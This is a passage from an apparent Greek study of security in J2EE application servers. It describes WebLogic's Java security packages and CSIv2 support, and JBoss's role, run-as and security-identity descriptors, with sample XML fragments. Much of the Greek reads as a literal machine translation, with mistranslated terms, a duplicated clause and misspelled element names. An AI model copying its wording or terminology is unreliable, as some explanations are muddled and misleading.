Μπορείτε να χρησιµοποιήσετε τους προµηθευτές ισχυρισµού ταυτότητας στην περίµετρο οργάνωσης, ένας πρόσθετος τύπος επικύρωσης χρησιµοποιώντας τα σηµεία. Η αρχιτεκτονική ασφάλειας κεντρικών υπολογιστών WebLogic υποστηρίζει τους προµηθευτές ισχυρισµού ταυτότητας που εκτελούν την περίµετρο- βασισµένη στην επικύρωση (κεντρικός υπολογιστής δικτύου, αντιπυρική ζώνη, VPN) και πολλαπλάσια τα συµβολικά τύποι/πρωτόκολλα ασφάλειας λαβών (iIOP-CSIv2).

#### **4.39 Ασφάλεια στο J2EE και στον WebLogic**

Για την εφαρµογή και τη χρήση της επικύρωσης και της έγκρισης χρηστών, ο κεντρικός υπολογιστής BEA WebLogic χρησιµοποιεί τις υπηρεσίες ασφάλειας της SDK έκδοσης 1.4.1 για την Java 2 πλατφόρμα, Επιχειρηματική Έκδοση (J2EE). Όπως, τα άλλα J2EE συστατικά, οι υπηρεσίες ασφάλειας είναι βασισµένες στα τυποποιηµένα, µορφωµατικά συστατικά. Ο κεντρικός υπολογιστής BEA WebLogic εφαρµόζει αυτές τις µεθόδους υπηρεσιών ασφάλειας της Java σύµφωνα µε τα πρότυπα και προσθέτει τις επεκτάσεις που χειρίζονται πολλές λεπτοµέρειες της συµπεριφοράς εφαρµογής αυτόµατα, χωρίς απαίτηση του πρόσθετου προγραµµατισµού.

Τα ακόλουθα θέµατα συζητούνται σε αυτό το τµήµα:

- **SDK 1.4.1 Security Packages**
- Common Secure Interoperability Version 2 (CSIv2)

#### **4.40 Πακέτα ασφαλείας στο SDK 1.4.1**

O κεντρικός υπολογιστής WebLogic είναι υποχωρητικός µε και υποστηρίζει τις ακόλουθες συσκευασίες ασφάλειας SDK 1.4.1:

Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

- **The Java Secure Socket Extension (JSSE)**
- Java Authentication and Authorization Services (JAAS)
- **The Java Security Manager**
- Java Cryptography Architecture and Java Cryptography Extensions (JCE)

# **4.41 Το Java Secure Socket Extension (JSSE)**

To JSSE είναι ένα σύνολο συσκευασιών που υποστηρίζουν και εφαρµόζουν το v1 πρωτόκολλο SSL και TLS, καθιστώντας εκείνες τα πρωτόκολλα και τις ικανότητες που είναι προγραµµατιστικά διαθέιµες. Ο κεντρικός υπολογιστής WebLogic παρέχει την ασφαλή υποστήριξη στρώµατος υποδοχών (SSL) για την κρυπτογράφηση των στοιχείων που διαβιβάζονται στους πελάτες κεντρικών υπολογιστών WebLogic, καθώς επίσης και άλλους κεντρικούς υπολογιστές.

Ενώ το JSSE παρέχει ένα σύνολο πυρήνων κατηγοριών για τις λειτουργίες SSL, άλλες επιχειρήσεις, όπως Certicom, παρέχουν τις επεκτάσεις σε εκείνες τις κατηγορίες. Ο κεντρικός υπολογιστής WebLogic χρησιµοποιεί τις επεκτάσεις Certicom JSSE στην εφαρµογή SSL του.

### **4.42 Υπηρεσία ταυτοποίησης και αυθεντικοποίησης της Java (JAAS)**

To JAAS είναι ένα σύνολο συσκευασιών που παρέχουν ένα πλαίσιο για τη χρήση επικύρωσης και τον έλεγχο προσπέλασης. Ο κεντρικός υπολογιστής BEA WebLogic χρησιµοποιεί µόνο τις κατηγορίες επικύρωσης του JAAS. Το JAAS χρησιµοποιείται ως εξής:

- Για µακρινή επικύρωση πελατών της Java
- Για εσωτερικά στις περιπτώσεις κεντρικού υπολογιστή WebLogic στον Ιστό και τα εµπορευµατοκιβώτια EJB και τους προµηθευτές επικύρωσης WebLogic και ισχυρισμού ταυτότητας.

# **4.43 ∆ιαχειριστής ασφαλείας της Java**

Αναπτυγµένη από τη Sun Microsystems, ο διευθυντής ασφάλειας της Java είναι ο διευθυντής ασφάλειας για το µηχάνηµα εικονικής πραγµατικότητας της Java (JVM). Ο διευθυντής ασφάλειας συνεργάζεται µε την Java API για να καθορίσει τα όρια ασφάλειας µέσω της κατηγορίας java.lang.SecurityManager. Η κατηγορία SecurityManager επιτρέπει στους προγραμματιστές να καθιερώσουν μια πολιτική ασφαλείας για τις αιτήσεις της Java τους.

Ο διευθυντής ασφάλειας της Java µπορεί να χρησιµοποιηθεί µε τον κεντρικό υπολογιστή WebLogic για να παρέχει την πρόσθετη προστασία για τους πόρους WebLogic που τρέχουν στο JVM. Η χρήση του διευθυντή ασφάλειας της Java για να προστατεύσει τους πόρους WebLogic στον κεντρικό υπολογιστή WebLogic είναι ένα προαιρετικό βήµα ασφάλειας.

Μπορείτε να χρησιµοποιήσετε το διευθυντή ασφάλειας της Java για να εκτελέσετε τους ακόλουθους στόχους ασφάλειας να προστατεύσετε τους πόρους WebLogic: το αρχείο weblogic.policy για τη γενική χρήση.

- Θέτει πολιτικές ασφαλείας, εφαρµογή τύπων στους προσαρµοστές EJBs και των πόρων. Χρησιµοποιείτε το αρχείο πολιτικής ασφαλείας της Java για να εκτελέσετε αυτόν τον στόχο.
- Θέτει οριζόµενες από εφαρµογή πολιτικές ασφαλείας στους συγκεκριµένους προσαρµοστές EJBs και των πόρων. Χρησιµοποιείτε τους περιγραφείς επέκτασης (weblogic.xml, weblogic-ejb-jar.xml, και rar.xml) για να εκτελέσετε αυτόν τον στόχο.

### **4.44 Αρχιεκτονική κρυπτογραφίας της Java και επεκτάσεις κρυπτογραφίας της Java (JCE)**

Αναπτυγµένη από τη Sun Microsystems, αυτή η ασφάλεια APIs παρέχει ένα πλαίσιο και στην κρυπτογραφική λειτουργία για την πλατφόρµα της Java και τις εφαρµογές για την κρυπτογράφηση, τη βασική παραγωγή και τη βασική συµφωνία και τους αλγορίθµους κώδικα επικύρωσης µηνυµάτων (MAC). Ο κεντρικός υπολογιστής WebLogic υποστηρίζει πλήρως αυτή την ασφάλεια APIs.

#### **4.45 Common Secure Interoperability Version 2 (CSIv2)**

Ο κεντρικός υπολογιστής WebLogic παρέχει την υποστήριξη για το πρωτόκολλο διαλειτουργικότητας επιχειρηµατικού JavaBean (EJB) που είναι βασισµένο στον διάσφαίρα ∆ιαδικτύου (IIOP) (GIOP έκδοση 1.2) και η κοινή ασφαλής έκδοση 2 διαλειτουργικότητας CORBA (CSIv2) προδιαγραφή. Τα CSIv2 υποστηρίζουν στον κεντρικό υπολογιστή WebLogic:

- Ενδοτμηματικά με την Java 2 εφαρμογή αναφοράς έκδοσης Επιχειρηματική 'Έκδοση (J2EE) 1.4.1.
- Επιτρέπει WebLogic πελάτες κεντρικών υπολογιστών IIOP για να διευκρινίσει ένα όνοµα χρήστη και έναν κωδικό πρόσβασης µε τον ίδιο τρόπο µε T3 τους πελάτες.
- Υποστηρίζει γενικά ασφάλειας υπηρεσιών εφαρµογής προγραµµατισµού σηµεία πλαισίου διεπαφών (GSSAPI) αρχικά. Για αυτήν την καταβολή, µόνο τα ονόµατα χρήστη και οι κωδικοί πρόσβασης και (γενικός κωδικός πρόσβασης ονόµατος χρήστη υπηρεσιών ασφάλειας) τα σηµεία GSSUP υποστηρίζονται.
- Σηµείωση: Η εφαρµογή CSIv2 στον κεντρικό υπολογιστή WebLogic πέρασε την Java 2 δοκιµή προσαρµογής ακολουθίας δοκιµής συµβατότητας Επιχειρηµατική 'Έκδοση (J2EE) (CTS).

Η εξωτερική διεπαφή στην εφαρµογή CSIv2 είναι ένα JAAS LoginModule που ανακτά το όνοµα χρήστη και τον κωδικό πρόσβασης του αντικειµένου CORBA. Το

JAAS LoginModule µπορεί να χρησιµοποιηθεί σε έναν πελάτη WebLogic Java ή σε µια περίπτωση κεντρικών υπολογιστών WebLogic που ενεργεί ως πελάτης σε έναν άλλο J2EE διακομιστή εφαρμογών. Το JAAS LoginModule για την υποστήριξη<br>CSIv2 καλείται UsernamePasswordLoginModule και βρίσκεται στο UsernamePasswordLoginModule και βρίσκεται στο weblogic.security.auth.log στη συσκευασία.

#### **Κεφάλαιο 5 Ασφάλεια στον JBoss**

Σ'αυτό το κεφάλαιο θα εξετάσουµε πώς υλοποιεί ο Application Server- JBoss το υπόστρωµα ασφαλείας και τι υπηρεσίες προσφέρει, ο οποίος είναι και αυτός βασισµένος στο J2EE framework.

#### **5.1 ∆ιαµόρφωση ασφάλειας και αρχιτεκτονική στο J2EE**

Η ασφάλεια είναι ένα θεµελιώδες µέρος οποιασδήποτε επιχειρηµατικής εφαρµογής. Πρέπει να είστε σε θέση να περιορίσετε ποιος έχει την άδεια πρόσβασης στις εφαρµογές και να ελέγχετε τι µπορούν να εκτελέσουν οι χρήστες εφαρµογής διαδικασιών. Οι J2EE προδιαγραφές παίζουν καθοριστικό ρόλο ως προς το βασισµένο πρότυπο ασφάλειας για τα τµήµατα EJBs και Ιστού. Το συστατικό JBoss πλαίσιο µας δείχνει ότι η ασφάλεια λαβών είναι το πλαίσιο επέκτασης JBossSX. Η επέκταση ασφάλειας JBossSX παρέχει την υποστήριξη και το ρόλο, βασισµένο στο

J2EE πρότυπο ασφάλειας και την ολοκλήρωση της ασφάλειας συνήθειας µέσω ενός στρώµατος πληρεξούσιου ασφάλειας.

Η εφαρµογή προεπιλογής του δηλωµένου προτύπου ασφάλειας είναι βασισµένη σε ενότητες και σε θέµατα σύνδεσης επικύρωσης της Java και υπηρεσιών έγκρισης (JAAS). Το στρώµα πληρεξούσιου ασφάλειας επιτρέπει την ασφάλεια συνήθειας που δεν µπορεί να περιγραφεί χρησιµοποιώντας το δηλωτικό πρότυπο που προστίθεται σε ένα EJB που µε τέτοιο τρόπο να είναι ανεξάρτητο από το επιχειρησιακό EJB αντικείµενο. Πρίν περάσουµε στις λεπτοµέρειες της εκτέλεσης ασφάλειας JBoss, θα αναθεωρήσουµε EJB και servlet τα πρότυπα ασφάλειας προδιαγραφών, καθώς επίσης και JAAS για να καθιερώσουµε το ίδρυµα για αυτές τις λεπτοµέρειες.

#### *5.1.1Το πρότυπο ασφάλειας του J2EE*

Το J2EE, το πρότυπο ασφάλειας δεδοµένου ότι περιγράφει τους ρόλους και τις άδειες ασφάλειας σε έναν τυποποιηµένο περιγραφέα XML παρά την ενσωµάτωση της ασφάλειας στο επιχειρησιακό τµήµα σας. Αυτό αποµονώνει την ασφάλεια από τον ισόπεδο κώδικα επειδή η ασφάλεια τείνει να είναι περισσότερο µια λειτουργία όπου το συστατικό επεκτείνεται από µια έµφυτη πτυχή του επιχειρησιακού εργαλείου.

Παραδείγµατος χάριν, εξετάστε ένα τµήµα του ATM που πρόκειται να χρησιµοποιηθεί για να έχει πρόσβαση σε έναν τραπεζικό λογαριασµό. Οι απαιτήσεις, οι ρόλοι και οι άδειες ασφάλειας θα ποικίλουν ανεξάρτητα για το πώς έχετε πρόσβαση στον τραπεζικό λογαριασµό, βασισµένο σε ποια τράπεζα διαχειρίζεται τον λογαριασµό, όπου το ATM βρίσκεται, και ούτω καθεξής. Η εξασφάλιση µιας J2EE εφαρµογής είναι βασισµένη στην προδιαγραφή των απαιτήσεων ασφάλειας εφαρµογής µέσω των τυποποιηµένων J2EE περιγραφέων επέκτασης. Εξασφαλίζετε την πρόσβαση στα τµήµατα EJBs και Ιστού σε µια επιχειρηµατική εφαρµογή µε τη χρησιµοποίηση των περιγραφέων της επέκτασης ejb-jar.xml και web.xml. Τα εξής τµήµατα εξετάζουν το σκοπό και τη χρήση των διάφορων στοιχείων ασφάλειας.


**Εικόνα 9 Ένα υποσύνολο του EJB 2.0 µοντέλου που απεικονίζει τα στοιχεία της ασφάλειας**



**Εικόνα 10 Ένα υποσύνολο του Servlet 2.2 µοντέλου που απεικονίζει τα στοιχεία της ασφάλειας**

Ο σκοπός και η χρήση των διαφόρων κοµµατιών ασφαλείας που απεικονίζονται στα παραπάνω διαγράµµατα θα εξηγηθούν παρακάτω.

## *5.1.2 Αναφορές ασφαλείας*

Όπως, τα EJBs, έτσι και τα servlets µπορούν να δηλώσουν ένα ή περισσότερα στοιχεία για ρόλους ασφαλείας- REF, όπως φαίνεται στην εικόνα 11, «στοιχείο ρόλου ασφάλειας-REF». Αυτό το στοιχείο δηλώνει ότι ένα συστατικό χρησιµοποιεί την αξία ρόλος- ονόµατος ως επιχείρηµα στη µέθοδο isCallerInRole (σειρά). Με τη χρησιµοποίηση της µεθόδου isCallerInRole, ένα συστατικό µπορεί να ελέγξει εάν ο επισκέπτης είναι σε έναν ρόλο που έχει δηλωθεί µε ένα στοιχείο ρόλου ασφαλείας-REF/ρόλος- ονόματος. Η αξία στοιχείων ρόλος- ονόματος πρέπει να συνδέθει με ένα στοιχείο ρόλου ασφαλείας µέσω του στοιχείου ρόλος-συνδέσεων. Η χαρακτηριστική χρήση του isCallerInRole είναι να εκτελεσθεί ένας έλεγχος ασφαλείας που δεν µπορεί να καθοριστεί µε τη χρησιµοποίηση των βασισµένων στοιχείων µέθοδος-αδειών.



Παράδειγµα 1. Ένα απόσπασµα από ένα ejb-jar.xml descriptor που δείχνει την χρήση του στοιχείου "secutity-role-ref".

## **Κώδικας**

```
<!-- A sample ejb-jar.xml fragment --> 
<ejb-jar> 
   <enterprise-beans> 
     <session> 
       <ejb-name>ASessionBean</ejb-name> 
       ... 
       <security-role-ref> 
           <role-name>TheRoleICheck</role-name> 
           <role-link>TheApplicationRole</role-link>
       </security-role-ref> 
     </session> 
   </enterprise-beans> 
 ... 
</ejb-jar>
```
Παράδειγµα 2. Ένα απόσπασµα από ένα web.xml descriptor που δείχνει την χρήση του στοιχείου "secutity-role-ref".

```
<web-app> 
     <servlet> 
         <servlet-name>AServlet</servlet-name> 
         ... 
         <security-role-ref> 
             <role-name>TheServletRole</role-name>
              <role-link>TheApplicationRole</role-link> 
         </security-role-ref> 
     </servlet> 
     ... 
</web-app>
```
## *5.1.3 Ταυτότητα ασφάλειας*

Ένα EJB έχει την ικανότητα να διευκρινίσει ποιά ταυτότητα πρέπει να χρησιµοποιήσει και πότε να επικαλεστεί τις µεθόδους σε άλλα συστατικά χρησιµοποιώντας το στοιχείο ασφάλεια- ταυτότητας.



**Εικόνα 12 Το στοιχείο "security-identity"** 

Η ταυτότητα επίκλησης µπορεί να είναι αυτή του τρέχοντος επισκέπτη ή µπορεί να είναι ένας συγκεκριµένος ρόλος. Η µηχανή «συναρµολόγησης» της εφαρµογής χρησιµοποιεί το στοιχείο ασφάλεια-ταυτότητας µε ένα στοιχείο παιδιών χρήσηεπισκέπτης- ταυτότητας για να δείξει ότι η ταυτότητα του τρέχοντος επισκέπτη πρέπει να διαδοθεί ως ταυτότητα ασφάλειας για τις επικλήσεις µεθόδου που γίνονται από το EJB.

∆ιάδοση της ταυτότητας επισκέπτη είναι η προεπιλογή που χρησιµοποιείται ελλείψει µιας ρητής δήλωσης στοιχείων ταυτότητας ασφαλείας. Εναλλακτικά, η µηχανή «συναρµολόγησης» της εφαρµογής µπορεί να χρησιµοποιήσει τρέξιµο- όπως/στοιχείο παιδιών ρόλος- ονόµατος για να διευκρινίσει ότι ένας συγκεκριµένος ρόλος ασφάλειας που δίνεται από την αξία ρόλος- ονόµατος πρέπει να χρησιµοποιηθεί ως ταυτότητα ασφάλειας για τις επικλήσεις µεθόδου που γίνονται από το EJB.

Αξίζει να σηµειωθεί ότι αυτό δεν αλλάζει τη ταυτότητα του επισκέπτη, όπως γίνεται µε τη µέθοδο EJBContext.getCallerPrincipal(). Μάλλον, οι ρόλοι ασφαλείας του επισκέπτη προσδιορίζουν τον ενιαίο ρόλο που διευκρινίζεται από τρέξιµο-όπως/την αξία στοιχείων ρόλος- ονόµατος. Μια περίπτωση χρήσης για τρέξιµο ως στοιχείο είναι να αποτραπούν οι εξωτερικοί πελάτες από την πρόσβαση εσωτερικού EJBs. Ολοκληρώνεται αυτό µε την ανάθεση των εσωτερικών στοιχείων µέθοδος-άδειας EJB που περιορίζουν την πρόσβαση σε έναν ρόλο που ορίζεται ποτέ σε έναν εξωτερικό πελάτη. Το EJBs που πρέπει να χρησιµοποιήσει εσωτερικό EJB διαµορφώνεται έπειτα µε τρέξιµο, όπως ρόλος- όνοµα ίσο µε τον περιορισµένο ρόλο. Το ακόλουθο τεµάχιο περιγραφέα εξηγεί τη χρήση στοιχείων ασφάλεια- ταυτότητας.

```
<!-- A sample ejb-jar.xml fragment --> 
<ejb-jar> 
     <enterprise-beans> 
         <session> <ejb-name>ASessionBean</ejb-name> 
             \langle!-- ... -->
```
#### Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

```
 <security-identity> 
                  <use-caller-identity/> 
             </security-identity> 
         </session> 
         <session> 
             <ejb-name>RunAsBean</ejb-name> 
             \langle!-- ... -->
              <security-identity> 
                  <run-as> 
                      <description>A private internal
role</description> 
                     <role-name>InternalRole</role-name>
                 \langlerun-as>
             </security-identity> 
         </session> 
     </enterprise-beans> 
    \langle!-- ... -->
</ejb-jar>
```
Όταν χρησιµοποιείται το στοιχείο <run-as>, τόσο για να ορίσεται έναν συγκεκριµένο ρόλο στις εξερχόµενες κλήσεις, ο JBoss συνδέει τον ρόλο σε γενικό χρήστη µε εξουσιοδοτηµένο (ανώνυµο). Εάν θέλετε άλλου είδους ρόλο σύνδεσης για να συνδεθείτε µε την κλίση, πρέπει να συνδέσετε έναν <run-as>. Το ακόλουθο τεµάχιο συνδέει έναν προιστάµενο, που ονοµάζεται εσωτερικός µε «RunAsBean» από το προγενέστερο παράδειγµα.

#### **Κώδικας**

```
<session> 
     <ejb-name>RunAsBean</ejb-name> 
     <security-identity> 
        <run-as-principal>internal</run-as-principal>
     </security-identity> 
</session>
```
Το τρέξιµο ως στοιχείο είναι επίσης διαθέσιµο στους ορισµούς servlet σε ένα αρχείο web.xml. Το ακόλουθο παράδειγμα επιδεικνύει πώς ορίζεται ο ρόλος InternalRole σε ένα servlet:

#### **Κώδικας**

```
<servlet> 
     <servlet-name>AServlet</servlet-name> 
    \langle!-- ... -->
    <run-as><role-name>InternalRole</role-name>
    \langle/run-as>
</servlet>
```
Οι κλίσεις από αυτό το servlet θα συνδεθούν µε τον ανώνυµο ρόλο. Το <run-as>, όπως το κύριο στοιχείο είναι διαθέσιµο στο αρχείο jboss-web.xml για να διορίσει έναν συγκεκριµένο ρόλο για να πάει µαζί µε <run-as> ως ρόλο. Το ακόλουθο τεµάχιο

επιδεικνύει πώς να συνδέσει έναν ρόλο που ονοµάζεται «Internal» στο servlet στο προγενέστερο παράδειγµα.

## **Κώδικας**

```
<servlet> 
     <servlet-name>AServlet</servlet-name> 
     <run-as-principal>internal</run-as-principal> 
</servlet>
```
## *5.1.4 Ρόλοι ασφαλείας*

Το όνοµα ρόλου ασφάλειας που παραπέµπεται είτε από το ρόλο ασφαλείας-REF, είτε το στοιχείο ασφάλεια ταυτότητας, πρέπει να χαρτογραφήσει ένα από τους δηλωµένους όρους στην εφαρµογή. Μια µηχανή κατασκευής (assembler) της εφαρµογής καθορίζει τους λογικούς ρόλους ασφάλειας µε τη δήλωση των στοιχείων της ασφάλειας ρόλου. Η αξία ρόλος ονόµατος είναι ένα λογικό όνοµα ρόλου εφαρµογής όπως του διοικητή, του αρχιτέκτονα, SalesManager, κ.λπ.

Οι J2EE προδιαγραφές σηµειώνουν ότι είναι σηµαντικό να ληφθεί υπόψη ότι οι ρόλοι ασφάλειας στον περιγραφέα επέκτασης χρησιµοποιούνται για να καθορίσουν τη λογική άποψη ασφάλειας µιας εφαρµογής. Οι ρόλοι που καθορίζονται στους J2EE περιγραφείς επέκτασης δεν πρέπει να µπερδευτούν µε τις οµάδες χρηστών, τους χρήστες, τους προισταµένους και άλλες έννοιες που υπάρχουν στο στόχο της επιχείρισης για το λειτουργικό περιβάλλον. Οι ρόλοι περιγραφέα επέκτασης είναι κατασκευάσµατα εφαρµογής µε τα εξαρτώµενα από το πεδίο ονόµατα εφαρµογής. Παραδείγµατος χάριν, µια τραπεζική εφαρµογή να χρησιµοποιήσει τα ονόµατα ρόλου, όπως BankManager, αφηγητής ή πελάτης.



**Εικόνα 13 Το στοιχέιο "security-role"** 

Στον JBoss, ένα στοιχείο του ρόλου ασφαλείας χρησιµοποιείται µόνο για να χαρτογραφήσει τις τιµές ρόλου ασφαλείας- REF/ ρόλος- ονόµατος. Οι ορισµένοι ρόλοι του χρήστη είναι µια δυναµική λειτουργία του διευθυντή ασφάλειας, δεδοµένου ότι θα δείτε όταν συζητάµε τις λεπτοµέρειες της εκτέλεσης JBossSX. Το JBoss δεν απαιτεί τον καθορισµό των στοιχείων του ρόλου ασφαλείας προκειµένου να δηλωθούν οι άδειες µεθόδου. Εντούτοις, η προδιαγραφή των στοιχείων του ρόλου ασφαλείας είναι ακόµα µια συνιστώµενη πρακτική να εξασφαλιστεί φορητότητα στους διακοµιστές εφαρµογών και για τη συντήρηση περιγραφέα επέκτασης.

Παράδειγµα 3, «ένα τεµάχιο περιγραφέα ejb-jar.xml που επεξηγεί τη χρήση στοιχείων ασφάλεια-ρόλου» παρουσιάζει τη χρήση του ασφάλεια- ρόλου σε ένα αρχείο ejb-jar.xml.

# **Κώδικας**

```
<!-- A sample ejb-jar.xml fragment --> 
<ejb-jar> 
    \langle!-- ... -->
     <assembly-descriptor> 
         <security-role> 
              <description>The single application role</description> 
             <role-name>TheApplicationRole</role-name>
         </security-role> 
     </assembly-descriptor> 
</ejb-jar>
```
Παράδειγµα 3. Ένα απόσπασµα από ένα ejb-jar.xml descriptor που δείχνει την χρήση του στοιχείου "secutity-role".

## **Κώδικας**

```
<!-- A sample web.xml fragment --> 
<web-app> 
    \langle!-- ... -->
     <security-role> 
         <description>The single application role</description> 
        <role-name>TheApplicationRole</role-name>
     </security-role> 
</web-app>
```
Παραδειγµα 4. Ένα απόσπασµα από ένα web.xml descriptor που δείχνει την χρήση του στοιχείου "secutity-role".

#### *5.1.5 ∆ικαιώµατα µεθόδων του EJB*

